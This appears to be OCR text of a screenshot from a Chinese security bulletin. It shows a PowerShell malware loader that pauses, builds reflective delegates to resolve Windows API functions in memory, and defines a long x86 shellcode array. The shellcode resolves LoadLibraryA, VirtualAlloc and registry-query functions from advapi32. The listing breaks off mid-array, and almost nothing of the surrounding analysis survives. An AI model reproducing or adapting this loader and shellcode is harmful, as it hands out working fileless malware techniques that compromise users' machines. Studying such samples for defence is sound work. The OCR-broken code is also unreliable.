 1 sleep(40);
2 try{
3 function gdelegate{
4 Param ([Parameter(Position=0,Mandatory=$True)] [Type[]] $Parameters,[Parameter(Position=1)] [Type] $ReturnType=[Void]);
5 $TypeBuilder=[AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName("ReflectedDelegate")),[System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule("
InMemoryModule",$false).DefineType("XXX","Class,Public,Sealed,AnsiClass,AutoClass",[System.MulticastDelegate]);
6 $TypeBuilder.DefineConstructor("RTSpecialName,HideBySig,Public",[System.Reflection.CallingConventions]::Standard,$Parameters).SetImplementationFlags("Runtime,Managed");
7 $TypeBuilder.DefineMethod("Invoke","Public,HideBySig,NewSlot,Virtual",$ReturnType,$Parameters).SetImplementationFlags("Runtime,Managed");
8 return $TypeBuilder.CreateType();
9 }
10
11 function gproc{Param ([Parameter(Position=0,Mandatory=$True)] [String] $Module,[Parameter(Position=1,Mandatory=$True)] [String] $Procedure);
12 $SystemAssembly=[AppDomain]::CurrentDomain.GetAssemblies()|Where-Object{$_.GlobalAssemblyCache -And $_.Location.Split("\")[-1].Equals("System.dll")};
13 $UnsafeNativeMethods=$SystemAssembly.GetType("Microsoft.Win32.UnsafeNativeMethods");
14 return $UnsafeNativeMethods.GetMethod("GetProcAddress").Invoke($null,@([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr),$
UnsafeNativeMethods.GetMethod("GetModuleHandle").Invoke($null,@($Module)))),$Procedure));
15 }
16
17 [Byte[]] $sc32 = 0x55,0x8B,0xEC,0x81,0xC4,0x00,0xFA,0xFF,0xFF,0x53,0x56,0x57,0x53,0x56,0x57,0xFC,0x31,0xD2,0x64,0x8B,0x52,0x30,0x8B,0x52,0x0C,0x8B,0x52,0x14,0x8B,0x72,0x28,0x6A,0x18,0x59,0x31,0xFF,0x31,0xC0,
0xAC,0x3C,0x61,0x7C,0x02,0x2C,0x20,0xC1,0xCF,0x0D,0x01,0xC7,0xE2,0xF0,0x81,0xFF,0x5B,0xBC,0x4A,0x6A,0x8B,0x5A,0x10,0x8B,0x12,0x75,0xDB,0x89,0x5D,0xFC,0x5F,0x5E,0x5B,0x8B,0x45,0xFC,0x89,0x45,0xD4,0x8B,0x45,0xD4,
0x66,0x81,0x38,0x4D,0x5A,0x0F,0x85,0x0F,0x02,0x00,0x00,0x8B,0x45,0xFC,0x33,0xD2,0x52,0x50,0x8B,0x45,0xD4,0x8B,0x40,0x3C,0x99,0x03,0x04,0x24,0x13,0x54,0x24,0x04,0x83,0xC4,0x08,0x89,0x45,0xD0,0x8B,0x45,0xD0,0x81,
0x38,0x50,0x45,0x00,0x00,0x0F,0x85,0xE5,0x01,0x00,0x00,0x8B,0x45,0xD0,0x8B,0x40,0x78,0x03,0x45,0xFC,0x89,0x45,0xCC,0x8B,0x45,0xCC,0x8B,0x40,0x18,0x85,0xC0,0x0F,0x8C,0xCB,0x01,0x00,0x00,0x40,0x89,0x85,0x3C,0xFF,
0xFF,0xFF,0x33,0xF6,0x8B,0x45,0xFC,0x33,0xD2,0x52,0x50,0x8B,0x45,0xCC,0x8B,0x40,0x20,0x33,0xD2,0x52,0x50,0x8B,0xC6,0xC1,0xE0,0x02,0x99,0x03,0x04,0x24,0x13,0x54,0x24,0x04,0x83,0xC4,0x08,0x03,0x04,0x24,0x13,0x54,
0x24,0x04,0x83,0xC4,0x08,0x8B,0x08,0x03,0x4D,0xFC,0x81,0x39,0x4C,0x6F,0x61,0x64,0x75,0x56,0x8D,0x41,0x04,0x81,0x38,0x4C,0x69,0x62,0x72,0x75,0x4B,0x8D,0x41,0x08,0x81,0x38,0x61,0x72,0x79,0x41,0x75,0x40,0x8D,0x41,
0x0C,0x80,0x38,0x00,0x75,0x38,0x8B,0x45,0xCC,0x8B,0x40,0x24,0x03,0x45,0xFC,0x33,0xD2,0x52,0x50,0x8B,0xC6,0x03,0xC0,0x99,0x03,0x04,0x24,0x13,0x54,0x24,0x04,0x83,0xC4,0x08,0x66,0x8B,0x00,0x8B,0x55,0xCC,0x8B,0x52,
0x1C,0x03,0x55,0xFC,0x0F,0xB7,0xC0,0xC1,0xE0,0x02,0x03,0xD0,0x8B,0x02,0x03,0x45,0xFC,0x89,0x45,0xBC,0x81,0x39,0x47,0x65,0x74,0x50,0x75,0x56,0x8D,0x41,0x04,0x81,0x38,0x72,0x6F,0x63,0x41,0x75,0x4B,0x8D,0x41,0x08,
0x81,0x38,0x64,0x64,0x72,0x65,0x75,0x40,0x8D,0x41,0x0E,0x80,0x38,0x00,0x75,0x38,0x8B,0x45,0xCC,0x8B,0x40,0x24,0x03,0x45,0xFC,0x33,0xD2,0x52,0x50,0x8B,0xC6,0x03,0xC0,0x99,0x03,0x04,0x24,0x13,0x54,0x24,0x04,0x83,
0xC4,0x08,0x66,0x8B,0x00,0x8B,0x55,0xCC,0x8B,0x52,0x1C,0x03,0x55,0xFC,0x0F,0xB7,0xC0,0xC1,0xE0,0x02,0x03,0xD0,0x8B,0x02,0x03,0x45,0xFC,0x89,0x45,0xB8,0x81,0x39,0x56,0x69,0x72,0x74,0x75,0x56,0x8D,0x41,0x04,0x81,
0x38,0x75,0x61,0x6C,0x41,0x75,0x4B,0x8D,0x41,0x08,0x81,0x38,0x6C,0x6C,0x6F,0x63,0x75,0x40,0x8D,0x41,0x0C,0x80,0x38,0x00,0x75,0x38,0x8B,0x45,0xCC,0x8B,0x40,0x24,0x03,0x45,0xFC,0x33,0xD2,0x52,0x50,0x8B,0xC6,0x03,
0xC0,0x99,0x03,0x04,0x24,0x13,0x54,0x24,0x04,0x83,0xC4,0x08,0x66,0x8B,0x00,0x8B,0x55,0xCC,0x8B,0x52,0x1C,0x03,0x55,0xFC,0x0F,0xB7,0xC0,0xC1,0xE0,0x02,0x03,0xD0,0x8B,0x02,0x03,0x45,0xFC,0x89,0x45,0xA8,0x81,0x39,
0x45,0x78,0x69,0x74,0x75,0x63,0x8D,0x41,0x04,0x81,0x38,0x50,0x72,0x6F,0x63,0x75,0x58,0x8D,0x41,0x08,0x80,0x38,0x65,0x75,0x50,0x8D,0x41,0x09,0x80,0x38,0x73,0x75,0x48,0x8D,0x41,0x0A,0x80,0x38,0x73,0x75,0x40,0x83,
0xC1,0x0B,0x80,0x39,0x00,0x75,0x38,0x8B,0x45,0xCC,0x8B,0x40,0x24,0x03,0x45,0xFC,0x33,0xD2,0x52,0x50,0x8B,0xC6,0x03,0xC0,0x99,0x03,0x04,0x24,0x13,0x54,0x24,0x04,0x83,0xC4,0x08,0x66,0x8B,0x00,0x8B,0x55,0xCC,0x8B,
0x52,0x1C,0x03,0x55,0xFC,0x0F,0xB7,0xC0,0xC1,0xE0,0x02,0x03,0xD0,0x8B,0x02,0x03,0x45,0xFC,0x89,0x45,0xA4,0x46,0xFF,0x8D,0x3C,0xFF,0xFF,0xFF,0x0F,0x85,0x3E,0xFE,0xFF,0xFF,0xC6,0x85,0x2F,0xFF,0xFF,0xFF,0x61,0xC6,
0x85,0x30,0xFF,0xFF,0xFF,0x64,0xC6,0x85,0x31,0xFF,0xFF,0xFF,0x76,0xC6,0x85,0x32,0xFF,0xFF,0xFF,0x61,0xC6,0x85,0x33,0xFF,0xFF,0xFF,0x70,0xC6,0x85,0x34,0xFF,0xFF,0xFF,0x69,0xC6,0x85,0x35,0xFF,0xFF,0xFF,0x33,0xC6,
0x85,0x36,0xFF,0xFF,0xFF,0x32,0xC6,0x85,0x37,0xFF,0xFF,0xFF,0x2E,0xC6,0x85,0x38,0xFF,0xFF,0xFF,0x64,0xC6,0x85,0x39,0xFF,0xFF,0xFF,0x6C,0xC6,0x85,0x3A,0xFF,0xFF,0xFF,0x6C,0xC6,0x85,0x3B,0xFF,0xFF,0xFF,0x00,0x8D,
0x85,0x2F,0xFF,0xFF,0xFF,0x50,0xFF,0x55,0xBC,0x8B,0xD8,0x85,0xDB,0x75,0x05,0x6A,0x00,0xFF,0x55,0xA4,0x89,0x5D,0xD4,0x8B,0x45,0xD4,0x66,0x81,0x38,0x4D,0x5A,0x0F,0x85,0x4F,0x01,0x00,0x00,0x8B,0xC3,0x33,0xD2,0x52,
0x50,0x8B,0x45,0xD4,0x8B,0x40,0x3C,0x99,0x03,0x04,0x24,0x13,0x54,0x24,0x04,0x83,0xC4,0x08,0x89,0x45,0xD0,0x8B,0x45,0xD0,0x81,0x38,0x50,0x45,0x00,0x00,0x0F,0x85,0x26,0x01,0x00,0x00,0x8B,0x45,0xD0,0x8B,0x40,0x78,
0x03,0xC3,0x89,0x45,0xCC,0x8B,0x45,0xCC,0x8B,0x40,0x18,0x85,0xC0,0x0F,0x8C,0x0D,0x01,0x00,0x00,0x40,0x89,0x85,0x3C,0xFF,0xFF,0xFF,0x33,0xF6,0x8B,0xC3,0x33,0xD2,0x52,0x50,0x8B,0x45,0xCC,0x8B,0x40,0x20,0x33,0xD2,
0x52,0x50,0x8B,0xC6,0xC1,0xE0,0x02,0x99,0x03,0x04,0x24,0x13,0x54,0x24,0x04,0x83,0xC4,0x08,0x03,0x04,0x24,0x13,0x54,0x24,0x04,0x83,0xC4,0x08,0x8B,0x08,0x03,0xCB,0x81,0x39,0x52,0x65,0x67,0x4F,0x75,0x5B,0x8D,0x41,
0x04,0x81,0x38,0x70,0x65,0x6E,0x4B,0x75,0x50,0x8D,0x41,0x08,0x81,0x38,0x65,0x79,0x45,0x78,0x75,0x45,0x8D,0x41,0x0C,0x80,0x38,0x41,0x75,0x3D,0x8D,0x41,0x0D,0x80,0x38,0x00,0x75,0x35,0x8B,0x45,0xCC,0x8B,0x40,0x24,
0x03,0xC3,0x33,0xD2,0x52,0x50,0x8B,0xC6,0x03,0xC0,0x99,0x03,0x04,0x24,0x13,0x54,0x24,0x04,0x83,0xC4,0x08,0x66,0x8B,0x00,0x8B,0x55,0xCC,0x8B,0x52,0x1C,
0x03,0xC3,0x89,0x45,0xB0,0x81,0x39,0x52,0x65,0x67,0x51,0x75,0x5E,0x8D,0x41,0x04,0x81,0x38,0x75,0x65,0x72,0x79,0x75,0x53,0x8D,0x41,0x08,0x81,0x38,0x56,
0x78,0x41,0x75,0x3D,0x83,0xC1,0x10,0x80,0x39,0x00,0x75,0x35,0x8B,0x45,0xCC,0x8B,0x40,0x24,0x03,0xC3,0x33,0xD2,0x52,0x50,0x8B,0xC6,0x03,0xC0,0x99,0x03,0x04,0x24,0x13,0x54,0x24,0x04,0x83,0xC4,0x08,0x66,0x8B,0x00,
0x8B,0x55,0xCC,0x8B,0x52,0x1C,0x03,0xD3,0x0F,0xB7,0xC0,0xC1,0xE0,0x02,0x03,0xD0,0x8B,0x02,0x03,0xC3,0x89,0x45,0xAC,0x46,0xFF,0x8D,0x3C,0xFF,0xFF,0xFF,0x0F,0x85,0xFC,0xFE,0xFF,0xFF,0x8B,0x45,0x08,0x05,0x48,0x0A,
0x00,0x00,0x89,0x85,0x7C,0xFF,0xFF,0xFF,0x8B,0x85,0x7C,0xFF,0xFF,0xFF,0x05,0xE4,0x00,0x00,0x00,0x89,0x85,0x78,0xFF,0xFF,0xFF,0x33,0xDB,0x33,0xC0,0x89,0x85,0x64,0xFF,0xFF,0xFF,0x33,0xC0,
微信号: cn-hack1
360安全播报（bobao.360.cn）